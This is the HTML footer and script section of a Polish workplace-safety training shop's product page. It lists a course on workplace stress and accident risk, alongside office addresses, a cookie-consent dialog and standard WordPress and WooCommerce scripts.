					<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12"><a class="logo-wrap" href="#"><img class="logo-wrap__images" src="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" alt="Inka BHP logo" /></a>
						<div class="master-footer__botton-icon"><a class="master-footer__botton-icon__item" href="https://www.facebook.com/inka.bhp"></a><a class="master-footer__botton-icon__item" href="https://twitter.com/bhpinka"></a></div><!--<a class="footer-anchor" href="http://isap.sejm.gov.pl/isap.nsf/download.xsp/WDU19940240083/U/D19940083Lj.pdf" rel="nofollow" target="_blank">2022 © Prawa Autorskie </a><a class="footer-anchor" href="https://ligmann.eu">Damian Ligmann</a>-->
					</div>
					<nav class="col-xl-3 col-lg-3 col-md-6 col-sm-12">
						<h3 class="footer-header">Mapa strony</h3><ul id="menu-stopka" class="footer-navigation"><li id="menu-item-1927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927 footer-navigation__list"><a href="https://bhp-inka.pl/o-firmie/">O firmie</a></li>
<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928 footer-navigation__list"><a href="https://bhp-inka.pl/obsluga-firm/">Obsługa firm</a></li>
<li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929 footer-navigation__list"><a href="https://bhp-inka.pl/referencje/">Referencje</a></li>
<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930 footer-navigation__list"><a href="https://bhp-inka.pl/certyfikaty/">Certyfikat</a></li>
<li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-online/">Szkolenia Bhp Online</a></li>
<li id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1932 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-bhp/">Szkolenia BHP</a></li>
<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-ppoz/">Szkolenia PPOŻ</a></li>
<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934 footer-navigation__list"><a href="https://bhp-inka.pl/kurs-pierwszej-pomocy/">Kurs pierwszej pomocy</a></li>
<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1935 footer-navigation__list"><a href="https://bhp-inka.pl/sklep-bhp/">Sklep  internetowy Bhp</a></li>
<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936 footer-navigation__list"><a href="https://bhp-inka.pl/system-zarzadzania-bhp/">System zarządzania BHP</a></li>
<li id="menu-item-1937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937 footer-navigation__list"><a href="https://bhp-inka.pl/przeglady-gasnic/">Przeglądy gaśnic śląskie</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938 footer-navigation__list"><a href="https://bhp-inka.pl/nadzor-bhp/">Nadzór bhp</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939 footer-navigation__list"><a href="https://bhp-inka.pl/sprzedaz-gasnic/">Sprzedaż gaśnic</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940 footer-navigation__list"><a href="https://bhp-inka.pl/?page_id=691">Usługi bhp</a></li>
<li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2079 footer-navigation__list"><a href="https://bhp-inka.pl/wypozyczanie-samochodow/">Wypożyczanie samochodów</a></li>
<li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941 footer-navigation__list"><a href="https://bhp-inka.pl/blog/">Blog</a></li>
<li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942 footer-navigation__list"><a href="https://bhp-inka.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264 footer-navigation__list"><a href="https://bhp-inka.pl/regulamin/">Regulamin sklepu</a></li>
<li id="menu-item-2915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2915 footer-navigation__list"><a rel="privacy-policy" href="https://bhp-inka.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
</ul>					</nav>
					<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12">
						<h3 class="footer-header">Szkolenia i usługi</h3><ul id="menu-stopka-2" class="footer-navigation"><li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-online/">Szkolenia Bhp Online</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-bhp/">Szkolenia BHP Katowice</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-ppoz/">Szkolenia PPOŻ</a></li>
<li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-bhp/dabrowa-gornicza/">Szkolenia BHP Dąbrowa Górnicza</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-bhp/gliwice/">Szkolenia BHP Gliwice</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-bhp/sosnowiec/">Szkolenia BHP Sosnowiec</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946 footer-navigation__list"><a href="https://bhp-inka.pl/kurs-pierwszej-pomocy/">Kurs pierwszej pomocy</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1947 footer-navigation__list"><a href="https://bhp-inka.pl/przeglady-gasnic/">Przeglądy gaśnic śląskie</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948 footer-navigation__list"><a href="https://bhp-inka.pl/?page_id=691">Usługi bhp</a></li>
<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081 footer-navigation__list"><a href="https://bhp-inka.pl/wypozyczanie-samochodow/">Wypożyczanie samochodów</a></li>
</ul>					</div>
					<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12">
						<h3 class="footer-header">Kontakt</h3>
						<ul class="footer-navigation">
							<li class="footer-navigation__list"><a href="/kontakt">pon-piątku w godz. 8:00 - 16:00</a></li>
							<li class="footer-navigation__list"><a href="tel:+48515760315">515 760 315 | 500 408 404</a></li>
							<li class="footer-navigation__list"><a href="mailto:inkabhp@gmail.com">inkabhp@gmail.com</a></li>
						</ul>
						<a href="http://bhp-inka.firmy.net/" target="_blank">
							<img src="https://s.st-firmy.net//gfx/stars/star004.png" alt="Inka Bhp Szkolenia okresowe wst&#281;pne bhp us&#322;ugi bhp ppo&#380; Sosnowiec" />
						</a>
					</div>
				</div>
			</div>
		</div><span itemscope="itemscope" itemtype="http://schema.org/LocalBusiness">
			<meta itemprop="name" content="BHP Inka - Katowice" />
			<meta itemprop="image" content="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" /><span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
				<meta itemprop="streetAddress" content="ul. Rynek 12 pok. 618" />
				<meta itemprop="addressLocality" content="Katowice" />
				<meta itemprop="addressRegion" content="Śląskie" />
				<meta itemprop="postalCode" content="40-003" />
			</span><span itemprop="location" itemscope itemtype="http://schema.org/Place">
				<meta itemprop="logo" content="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" />
				<link itemprop="url" href="https://bhp-inka.pl/"><span itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates">
					<meta itemprop="latitude" content="50.258878" />
					<meta itemprop="longitude" content="19.021558" />
				</span>
			</span>
			<meta itemprop="telephone" content="+48515760315" />
			<meta itemprop="openingHours" content="Mo-Fr 07:00-18:00" />
		</span><span itemscope="itemscope" itemtype="http://schema.org/LocalBusiness">
			<meta itemprop="name" content="BHP Inka - Sosnowiec" />
			<meta itemprop="image" content="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" /><span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
				<meta itemprop="streetAddress" content="ul. dr St. Trznadla 16" />
				<meta itemprop="addressLocality" content="Czeladź" />
				<meta itemprop="addressRegion" content="Śląskie" />
				<meta itemprop="postalCode" content="41-253" />
			</span><span itemprop="location" itemscope itemtype="http://schema.org/Place">
				<meta itemprop="logo" content="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" />
				<link itemprop="url" href="https://bhp-inka.pl/">
			</span>
			<meta itemprop="telephone" content="+48515760315" />
			<meta itemprop="openingHours" content="Mo-Fr 07:00-18:00" />
		</span><span itemscope="itemscope" itemtype="http://schema.org/LocalBusiness">
			<meta itemprop="name" content="BHP Inka - Chudów" />
			<meta itemprop="image" content="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" /><span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
				<meta itemprop="streetAddress" content="ul. Leśna 8" />
				<meta itemprop="addressLocality" content="Chudów" />
				<meta itemprop="addressRegion" content="Śląskie" />
				<meta itemprop="postalCode" content="44-177" />
			</span><span itemprop="location" itemscope itemtype="http://schema.org/Place">
				<meta itemprop="logo" content="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" />
				<link itemprop="url" href="https://bhp-inka.pl/">
			</span>
			<meta itemprop="telephone" content="+48515760315" />
			<meta itemprop="openingHours" content="Mo-Fr 07:00-15:00" />
		</span>
	</footer>
</div>
<div class="fb-customerchat" page_id="483296748368950"></div>
<section class="modal-cookies wrapper js-modal-cookies">

</section>
<script>document.querySelector('[href^="https://bhp-inka.pl"]').setAttribute('rel', '');</script>
<script src="https://unpkg.com/swiper/swiper-bundle.min.js"></script>
<script src="https://bhp-inka.pl/wp-content/themes/untheme/assets/js/footer.js"></script></main><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/untheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Panel powiadomień o ciasteczkach RODO" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Używamy ciasteczek, aby zapewnić najlepszą jakość korzystania z naszej witryny.</p>
<p>Więcej informacji na temat plików ciasteczka, których używamy, oraz możliwości ich wyłączenia znajdziesz w <strong><button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button"></strong>ustawienia<strong></button></strong>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Zamknij panel powiadomień o ciasteczkach RODO">
					<span class="gdpr-sr-only">Zamknij panel powiadomień o ciasteczkach RODO</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Akceptuj" >Akceptuj</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Odrzuć">Odrzuć</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Ustawienia">Ustawienia</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Zamknij panel powiadomień o ciasteczkach RODO" >
					<span class="gdpr-sr-only">Zamknij panel powiadomień o ciasteczkach RODO</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https://bhp-inka.pl"}},{"@type":"ListItem","position":2,"item":{"name":"Wszystkie produkty","@id":"https://bhp-inka.pl/sklep/kategorie/szkolenia/"}},{"@type":"ListItem","position":3,"item":{"name":"SZKOLENIA PREWENCYJNE- stres- wypalenie-komunikacja-higiena g\u0142osu","@id":"https://bhp-inka.pl/sklep/kategorie/szkolenia/szkolenia-prewencyjne-stres-wypalenie-komunikacja-higiena-glosu/"}},{"@type":"ListItem","position":4,"item":{"name":"Stres w pracy oraz jego wp\u0142yw na wyst\u0119powanie wypadk\u00f3w przy pracy","@id":"https://bhp-inka.pl/produkt/stres-w-pracy-oraz-jego-wplyw-na-wystepowanie-wypadkow-przy-pracy/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://bhp-inka.pl/produkt/stres-w-pracy-oraz-jego-wplyw-na-wystepowanie-wypadkow-przy-pracy/#product","name":"Stres w pracy oraz jego wp\u0142yw na wyst\u0119powanie wypadk\u00f3w przy pracy","url":"https://bhp-inka.pl/produkt/stres-w-pracy-oraz-jego-wplyw-na-wystepowanie-wypadkow-przy-pracy/","description":"Przyczyny stresu tkwi\u0105ce w strukturze firmy i pracownikach s\u0105 mo\u017cliwe do usuni\u0119cia. Znane jest twierdzenie, \u017ce nie od\u0142\u0105cznym elementem post\u0119pu i sukcesu jest stres. Twierdzenie to nie m\u00f3wi jednak nic o skutkach i kosztach zdrowotnych, ekonomicznych i organizacyjnych stresu, kt\u00f3re ponosz\u0105 pracownicy, cz\u0142onkowie kadry zarz\u0105dzaj\u0105cej i w\u0142a\u015bciciele przedsi\u0119biorstw. Cz\u0119sto wykorzystywane mo\u017ce by\u0107 za to jako usprawiedliwienie dla braku dzia\u0142a\u0144. Tak naprawd\u0119 istnieje wiele sposob\u00f3w i metod ograniczania stresu. Zawsze \u201eco\u015b\u201d mo\u017cna zrobi\u0107.","image":"https://bhp-inka.pl/wp-content/uploads/2021/04/startup-594090_1920.jpg","sku":2134,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"50.00","priceCurrency":"PLN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://bhp-inka.pl/produkt/stres-w-pracy-oraz-jego-wplyw-na-wystepowanie-wypadkow-przy-pracy/","seller":{"@type":"Organization","name":"bhp inka","url":"https://bhp-inka.pl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bhp-inka.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 10:26:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bhp-inka.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bhp-inka.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://bhp-inka.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bhp-inka.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfy2BcsAAAAAPtr29aiqRCrEG8Y_m_xVREDXr09&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfy2BcsAAAAAPtr29aiqRCrEG8Y_m_xVREDXr09",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bhp-inka.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"218632205","post":"2134","tz":"1","srv":"bhp-inka.pl","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "218632205", "2134" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://bhp-inka.pl/wp-admin/admin-ajax.php","post_id":"2134","plugin_dir":"https://bhp-inka.pl/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"true","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"2","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\u003Cscript data-gdpr\u003E\\r\\ngtag('consent', 'update', {\\r\\n'analytics_storage': 'granted'\\r\\n});\\r\\n\u003C\\/script\u003E\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\u003Cscript data-gdpr\u003E\\r\\ngtag('consent', 'update', {\\r\\n'ad_storage': 'granted',\\r\\n'ad_user_data': 'granted',\\r\\n'ad_personalization': 'granted'\\r\\n});\\r\\n\u003C\\/script\u003E\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"597297d88a"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bhp-inka.pl/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bhp-inka.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bhp-inka.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Ekran ustawień RODO">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Zamknij ustawienia ciasteczek RODO">
			<span class="gdpr-sr-only">Zamknij ustawienia ciasteczek RODO</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://bhp-inka.pl/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="bhp inka"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Przegląd prywatności">
	<span class="gdpr-nav-tab-title">Przegląd prywatności</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Ściśle niezbędne ciasteczka">
		<span class="gdpr-nav-tab-title">Ściśle niezbędne ciasteczka</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Ciasteczka analityczne">
		<span class="gdpr-nav-tab-title">Ciasteczka analityczne</span>
	</button>
	</li>

	<li class="menu-item-advanced-cookies menu-item-off">
	<button data-href="#advanced-cookies" class="moove-gdpr-tab-nav" aria-label="Dodatkowe ciasteczka">
		<span class="gdpr-nav-tab-title">Dodatkowe ciasteczka</span>
	</button>
	</li>


	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Polityka ciasteczek">
		<span class="gdpr-nav-tab-title">Polityka ciasteczek</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>Zgodności ciasteczek z RODO</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Przegląd prywatności</span>
